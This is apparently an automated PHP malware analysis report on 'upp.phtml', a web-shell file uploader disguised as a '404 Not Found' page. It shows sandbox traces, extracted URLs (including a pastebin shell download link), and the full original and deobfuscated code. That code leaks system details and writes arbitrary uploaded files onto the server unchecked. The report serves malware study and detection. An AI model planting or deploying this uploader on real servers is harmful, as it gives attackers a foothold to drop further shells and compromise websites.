PHP Malware Analysis
upp.phtml
md5: 29d7aa9038ce755d1ed8cd7bc752d686
Jump to:
- Deobfuscated code (Read more)
- Execution traces (Read more)
- Generated HTML (Read more)
- Original Code (Read more)

Screenshot
Attributes
Environment
- getcwd (Deobfuscated, Original, Traces)
- php_uname (Deobfuscated, Original, Traces)
Files
- copy (Deobfuscated, Original)
Input
- _FILES (Deobfuscated, Original)
- _POST (Deobfuscated, Original)
Title
- 404 Not Found | Upldr (Deobfuscated, HTML, Original)
URLs
- http://fonts.googleapis.com/css?family=Fredericka+the+Great (Deobfuscated, HTML, Original)
- http://fonts.googleapis.com/css?family=Homenaje (Deobfuscated, HTML, Original)
- http://fonts.googleapis.com/css?family=Jolly+Lodger (Deobfuscated, HTML, Original)
- http://main-inter.blogspot.com (Deobfuscated, HTML, Original)
- http://tools-mainet.000webhost.com/ (Deobfuscated, HTML, Original)
- https://i.ibb.co/7Wjh0HC/Screenshot-2019-07-10-20-13-25-601-com-whatsapp.png (Deobfuscated, HTML, Original)
- https://pastebin.com/dl/DxVJqctB (Deobfuscated, HTML, Original)
- https://religioushunter.tk/ESBH.png (Deobfuscated, HTML, Original)
- https://www.facebook.com/N45HTOfficial/ (Deobfuscated, HTML, Original)
Deobfuscated PHP code
<!DOCTYPE HTML>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<title>404 Not Found | Upldr</title>
<link href="http://fonts.googleapis.com/css?family=Fredericka+the+Great" rel="stylesheet" type="text/css">
<link href="http://fonts.googleapis.com/css?family=Jolly+Lodger" rel="stylesheet" type="text/css">
<link href="http://fonts.googleapis.com/css?family=Homenaje" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="https://religioushunter.tk/ESBH.png" type="image/x-icon">
<meta name='author' content='Main-inter.net'>
<meta charset="UTF-8">
<style type="text/css">
body {
background: #000000;
color: springgreen;
font-family :Homenaje;
}
#bawah{
margin-bottom: 50px;
}
#content .first {
background-color: black;
}
a {
color: white;
text-decoration: none;
}
input,select,textarea{
border: 1px #000000 solid;
-moz-border-radius: 5px;
-webkit-border-radius:5px;
border-radius:5px;
}
#menu {
background:#000000;
margin:8px 2px 4px 2px;
font-family:Fredericka the Great;
font-size:14px;
color:silver;
}
#menu a {
padding:3px 6px;
margin:1;
background:#2d2b2b;
text-decoration:none;
letter-spacing:2px;
-moz-border-radius: 10px; -webkit-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
}
#menu a:hover {
background:black;
border-bottom:1px solid #ffffff;
border-top:1px solid #ffffff;
}
.tombolupil {
background:black;
color:white;
margin:0 10px;
font-family:Homenaje;
font-size:16px;
border:2px solid crimson;
}
.tombolupil:hover {
background:crimson;
color:white;
margin:0 10px;
font-family:Homenaje;
font-size:16px;
border:2px solid crimson;
}
.bordergaya {
background:black;
color:white;
margin:0 10px;
font-family:Homenaje;
font-size:16px;
border:2px solid #2d2b2b;
}
.bordergaya:hover {
background:#2d2b2b;
color:white;
margin:0 10px;
font-family:Homenaje;
font-size:16px;
border:2px solid crimson;
}
.justborder {
background:black;
color:white;
margin:0 10px;
font-family:Homenaje;
font-size:16px;
border:2px solid #2d2b2b;
}
.rapihbanget {
text-align: left;
font-size: 16px;
color: springgreen;
font-family: Homenaje;
margin-left: 38%;
}
.kecew {
text-align: left;
font-size: 15px;
color: white;
font-family: Homenaje;
}
/* */
.js .inputfile{
width: 0.1px;
height: 0.1px;
opacity: 0;
overflow: hidden;
position: absolute;
z-index: -1;
}
.inputfile + label {
max-width: 80%;
font-size: 1.25rem;
/* 20px */
font-weight: 700;
text-overflow: ellipsis;
white-space: nowrap;
cursor: pointer;
display: inline-block;
overflow: hidden;
padding: 0.625rem 1.25rem;
/* 10px 20px */
}
.no-js .inputfile + label {
display: none;
}
.inputfile:focus + label,
.inputfile.has-focus + label {
outline: 1px dotted #000;
outline: -webkit-focus-ring-color auto 5px;
}
.inputfile + label * {
/* pointer-events: none; */
/* in case of FastClick lib use */
}
.inputfile + label svg {
width: 1em;
height: 1em;
vertical-align: middle;
fill: currentColor;
margin-top: -0.25em;
/* 4px */
margin-right: 0.25em;
/* 4px */
}
.inputfile-4 + label {
color: white;
font-family:Homenaje;
font-size:15px;
}
.inputfile-4:focus + label,
.inputfile-4.has-focus + label,
.inputfile-4 + label:hover {
color: crimson;
}
.inputfile-4 + label figure {
width: 50px;
height: 50px;
border-radius: 25%;
background-color: crimson;
display: block;
padding: 10px;
margin: 0 auto 10px;
}
.inputfile-4:focus + label figure,
.inputfile-4.has-focus + label figure,
.inputfile-4 + label:hover figure {
background-color: white;
}
.inputfile-4 + label svg {
width: 100%;
height: 100%;
fill: black;
}
</style>
<body>
<style>
body {
background-image: url("https://i.ibb.co/7Wjh0HC/Screenshot-2019-07-10-20-13-25-601-com-whatsapp.png");
background-size: 100% 100%;
background-repeat: no-repeat;
}
</style>
</head>
<br>
<br>
<br>
<br>
<center>
<a href='https://www.facebook.com/N45HTOfficial/' target='_blank'><font size='3px'>About Us</a> -
<a href='http://main-inter.blogspot.com' target='_blank'><font size='3px'>Blog</a> -
<a href='http://tools-mainet.000webhost.com/' target='_blank'><font size='3px'>Tools Online Mainet</a> -
<a href='https://pastebin.com/dl/DxVJqctB' target='_blank'><font size='3px'>Download Shell N45HT</a>
</center>
<body>
<center>
<font face= "Architects Daughter">
<font color='red' face='Architects Daughter' font size="5px"'>Jenderal92 Upl0ader</font></b><center>
<?php
echo '<big><font color=white> System: <span style="color: lime;">' . php_uname() . '</span></big><br>';
echo "<font color=white>Your IP: <font color=blue>" . $_SERVER['REMOTE_ADDR'] . "</font><br>";
echo '<big><font color=white>Directory: <span style="color: aqua;">' . getcwd() . '</span></big><br><br>';
if ($_POST) {
if (@copy($_FILES["f"]["tmp_name"], $_FILES["f"]["name"])) {
echo "<b>Berhasil Ngentod :v</b>-->" . $_FILES["f"]["name"];
} else {
echo "<b>Gagal Ngentod ;(";
}
} else {
echo "<form method=post enctype=multipart/form-data><input type=file name=f><input name=v type=submit id=v value=GasSlur-:v> <br>";
}
__halt_compiler();?></h1>
</body>
</html>
Execution traces
data/traces/29d7aa9038ce755d1ed8cd7bc752d686_trace-1676261341.9378.xtVersion: 3.1.0beta2
File format: 4
TRACE START [2023-02-13 02:09:27.835668]
1 0 1 0.000202 393512
1 3 0 0.000392 405440 {main} 1 /var/www/html/uploads/upp.phtml 0 0
2 4 0 0.000419 405552 php_uname 0 /var/www/html/uploads/upp.phtml 232 0
2 4 1 0.000435 405664
2 4 R 'Linux osboxes 5.15.0-60-generic #66-Ubuntu SMP Fri Jan 20 14:29:49 UTC 2023 x86_64'
2 5 0 0.000458 405552 getcwd 0 /var/www/html/uploads/upp.phtml 234 0
2 5 1 0.000471 405600
2 5 R '/var/www/html/uploads'
1 3 1 0.000488 405552
0.000512 314352
TRACE END [2023-02-13 02:09:27.836015]
Generated HTML code
<html lang="en-US"><head>
<meta charset="UTF-8">
<title>404 Not Found | Upldr</title>
<link href="http://fonts.googleapis.com/css?family=Fredericka+the+Great" rel="stylesheet" type="text/css">
<link href="http://fonts.googleapis.com/css?family=Jolly+Lodger" rel="stylesheet" type="text/css">
<link href="http://fonts.googleapis.com/css?family=Homenaje" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="https://religioushunter.tk/ESBH.png" type="image/x-icon">
<meta name="author" content="Main-inter.net">
<meta charset="UTF-8">
<style type="text/css">
body {
background: #000000;
color: springgreen;
font-family :Homenaje;
}
#bawah{
margin-bottom: 50px;
}
#content .first {
background-color: black;
}
a {
color: white;
text-decoration: none;
}
input,select,textarea{
border: 1px #000000 solid;
-moz-border-radius: 5px;
-webkit-border-radius:5px;
border-radius:5px;
}
#menu {
background:#000000;
margin:8px 2px 4px 2px;
font-family:Fredericka the Great;
font-size:14px;
color:silver;
}
#menu a {
padding:3px 6px;
margin:1;
background:#2d2b2b;
text-decoration:none;
letter-spacing:2px;
-moz-border-radius: 10px; -webkit-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
}
#menu a:hover {
background:black;
border-bottom:1px solid #ffffff;
border-top:1px solid #ffffff;
}
.tombolupil {
background:black;
color:white;
margin:0 10px;
font-family:Homenaje;
font-size:16px;
border:2px solid crimson;
}
.tombolupil:hover {
background:crimson;
color:white;
margin:0 10px;
font-family:Homenaje;
font-size:16px;
border:2px solid crimson;
}
.bordergaya {
background:black;
color:white;
margin:0 10px;
font-family:Homenaje;
font-size:16px;
border:2px solid #2d2b2b;
}
.bordergaya:hover {
background:#2d2b2b;
color:white;
margin:0 10px;
font-family:Homenaje;
font-size:16px;
border:2px solid crimson;
}
.justborder {
background:black;
color:white;
margin:0 10px;
font-family:Homenaje;
font-size:16px;
border:2px solid #2d2b2b;
}
.rapihbanget {
text-align: left;
font-size: 16px;
color: springgreen;
font-family: Homenaje;
margin-left: 38%;
}
.kecew {
text-align: left;
font-size: 15px;
color: white;
font-family: Homenaje;
}
/* */
.js .inputfile{
width: 0.1px;
height: 0.1px;
opacity: 0;
overflow: hidden;
position: absolute;
z-index: -1;
}
.inputfile + label {
max-width: 80%;
font-size: 1.25rem;
/* 20px */
font-weight: 700;
text-overflow: ellipsis;
white-space: nowrap;
cursor: pointer;
display: inline-block;
overflow: hidden;
padding: 0.625rem 1.25rem;
/* 10px 20px */
}
.no-js .inputfile + label {
display: none;
}
.inputfile:focus + label,
.inputfile.has-focus + label {
outline: 1px dotted #000;
outline: -webkit-focus-ring-color auto 5px;
}
.inputfile + label * {
/* pointer-events: none; */
/* in case of FastClick lib use */
}
.inputfile + label svg {
width: 1em;
height: 1em;
vertical-align: middle;
fill: currentColor;
margin-top: -0.25em;
/* 4px */
margin-right: 0.25em;
/* 4px */
}
.inputfile-4 + label {
color: white;
font-family:Homenaje;
font-size:15px;
}
.inputfile-4:focus + label,
.inputfile-4.has-focus + label,
.inputfile-4 + label:hover {
color: crimson;
}
.inputfile-4 + label figure {
width: 50px;
height: 50px;
border-radius: 25%;
background-color: crimson;
display: block;
padding: 10px;
margin: 0 auto 10px;
}
.inputfile-4:focus + label figure,
.inputfile-4.has-focus + label figure,
.inputfile-4 + label:hover figure {
background-color: white;
}
.inputfile-4 + label svg {
width: 100%;
height: 100%;
fill: black;
}
</style>
</head><body>
<style>
body {
background-image: url("https://i.ibb.co/7Wjh0HC/Screenshot-2019-07-10-20-13-25-601-com-whatsapp.png");
background-size: 100% 100%;
background-repeat: no-repeat;
}
</style>
<br>
<br>
<br>
<br>
<center>
<a href="https://www.facebook.com/N45HTOfficial/" target="_blank"><font size="3px">About Us</font></a><font size="3px"> -
<a href="http://main-inter.blogspot.com" target="_blank"><font size="3px">Blog</font></a><font size="3px"> -
<a href="http://tools-mainet.000webhost.com/" target="_blank"><font size="3px">Tools Online Mainet</font></a><font size="3px"> -
<a href="https://pastebin.com/dl/DxVJqctB" target="_blank"><font size="3px">Download Shell N45HT</font></a><font size="3px">
</font></font></font></font></center><font size="3px"><font size="3px"><font size="3px">
<center>
<font face="Architects Daughter">
<font color="red" face="Architects Daughter" font="" size="5px" '="">Jenderal92 Upl0ader</font><center>
<big><font color="white"> System: <span style="color: lime;">Linux osboxes 5.15.0-60-generic #66-Ubuntu SMP Fri Jan 20 14:29:49 UTC 2023 x86_64</span></font></big><font color="white"><br><font color="white">Your IP: <font color="blue">::1</font><br><big><font color="white">Directory: <span style="color: aqua;">/var/www/html</span></font></big><font color="white"><br><br><form method="post" enctype="multipart/form-data"><input type="file" name="f"><input name="v" type="submit" id="v" value="GasSlur-:v"> <br></form></font></font></font></center></font></center></font></font></font></body></html>Original PHP code
<!DOCTYPE HTML>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<title>404 Not Found | Upldr</title>
<link href="http://fonts.googleapis.com/css?family=Fredericka+the+Great" rel="stylesheet" type="text/css">
<link href="http://fonts.googleapis.com/css?family=Jolly+Lodger" rel="stylesheet" type="text/css">
<link href="http://fonts.googleapis.com/css?family=Homenaje" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="https://religioushunter.tk/ESBH.png" type="image/x-icon">
<meta name='author' content='Main-inter.net'>
<meta charset="UTF-8">
<style type="text/css">
body {
background: #000000;
color: springgreen;
font-family :Homenaje;
}
#bawah{
margin-bottom: 50px;
}
#content .first {
background-color: black;
}
a {
color: white;
text-decoration: none;
}
input,select,textarea{
border: 1px #000000 solid;
-moz-border-radius: 5px;
-webkit-border-radius:5px;
border-radius:5px;
}
#menu {
background:#000000;
margin:8px 2px 4px 2px;
font-family:Fredericka the Great;
font-size:14px;
color:silver;
}
#menu a {
padding:3px 6px;
margin:1;
background:#2d2b2b;
text-decoration:none;
letter-spacing:2px;
-moz-border-radius: 10px; -webkit-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
}
#menu a:hover {
background:black;
border-bottom:1px solid #ffffff;
border-top:1px solid #ffffff;
}
.tombolupil {
background:black;
color:white;
margin:0 10px;
font-family:Homenaje;
font-size:16px;
border:2px solid crimson;
}
.tombolupil:hover {
background:crimson;
color:white;
margin:0 10px;
font-family:Homenaje;
font-size:16px;
border:2px solid crimson;
}
.bordergaya {
background:black;
color:white;
margin:0 10px;
font-family:Homenaje;
font-size:16px;
border:2px solid #2d2b2b;
}
.bordergaya:hover {
background:#2d2b2b;
color:white;
margin:0 10px;
font-family:Homenaje;
font-size:16px;
border:2px solid crimson;
}
.justborder {
background:black;
color:white;
margin:0 10px;
font-family:Homenaje;
font-size:16px;
border:2px solid #2d2b2b;
}
.rapihbanget {
text-align: left;
font-size: 16px;
color: springgreen;
font-family: Homenaje;
margin-left: 38%;
}
.kecew {
text-align: left;
font-size: 15px;
color: white;
font-family: Homenaje;
}
/* */
.js .inputfile{
width: 0.1px;
height: 0.1px;
opacity: 0;
overflow: hidden;
position: absolute;
z-index: -1;
}
.inputfile + label {
max-width: 80%;
font-size: 1.25rem;
/* 20px */
font-weight: 700;
text-overflow: ellipsis;
white-space: nowrap;
cursor: pointer;
display: inline-block;
overflow: hidden;
padding: 0.625rem 1.25rem;
/* 10px 20px */
}
.no-js .inputfile + label {
display: none;
}
.inputfile:focus + label,
.inputfile.has-focus + label {
outline: 1px dotted #000;
outline: -webkit-focus-ring-color auto 5px;
}
.inputfile + label * {
/* pointer-events: none; */
/* in case of FastClick lib use */
}
.inputfile + label svg {
width: 1em;
height: 1em;
vertical-align: middle;
fill: currentColor;
margin-top: -0.25em;
/* 4px */
margin-right: 0.25em;
/* 4px */
}
.inputfile-4 + label {
color: white;
font-family:Homenaje;
font-size:15px;
}
.inputfile-4:focus + label,
.inputfile-4.has-focus + label,
.inputfile-4 + label:hover {
color: crimson;
}
.inputfile-4 + label figure {
width: 50px;
height: 50px;
border-radius: 25%;
background-color: crimson;
display: block;
padding: 10px;
margin: 0 auto 10px;
}
.inputfile-4:focus + label figure,
.inputfile-4.has-focus + label figure,
.inputfile-4 + label:hover figure {
background-color: white;
}
.inputfile-4 + label svg {
width: 100%;
height: 100%;
fill: black;
}
</style>
<body>
<style>
body {
background-image: url("https://i.ibb.co/7Wjh0HC/Screenshot-2019-07-10-20-13-25-601-com-whatsapp.png");
background-size: 100% 100%;
background-repeat: no-repeat;
}
</style>
</head>
<br>
<br>
<br>
<br>
<center>
<a href='https://www.facebook.com/N45HTOfficial/' target='_blank'><font size='3px'>About Us</a> -
<a href='http://main-inter.blogspot.com' target='_blank'><font size='3px'>Blog</a> -
<a href='http://tools-mainet.000webhost.com/' target='_blank'><font size='3px'>Tools Online Mainet</a> -
<a href='https://pastebin.com/dl/DxVJqctB' target='_blank'><font size='3px'>Download Shell N45HT</a>
</center>
<body>
<center>
<font face= "Architects Daughter">
<font color='red' face='Architects Daughter' font size="5px"'>Jenderal92 Upl0ader</font></b><center>
<?php
echo '<big><font color=white> System: <span style="color: lime;">'.php_uname().'</span></big><br>';
echo "<font color=white>Your IP: <font color=blue>".$_SERVER['REMOTE_ADDR']."</font><br>";
echo '<big><font color=white>Directory: <span style="color: aqua;">'.getcwd().'</span></big><br><br>';
?><?php if($_POST){ if(@copy($_FILES["f"]["tmp_name"],$_FILES["f"]["name"])){ echo"<b>Berhasil Ngentod :v</b>-->".$_FILES["f"]["name"]; }else{ echo"<b>Gagal Ngentod ;("; } }else{ echo "<form method=post enctype=multipart/form-data><input type=file name=f><input name=v type=submit id=v value=GasSlur-:v> <br>"; }__halt_compiler();?></h1>
</body>
</html>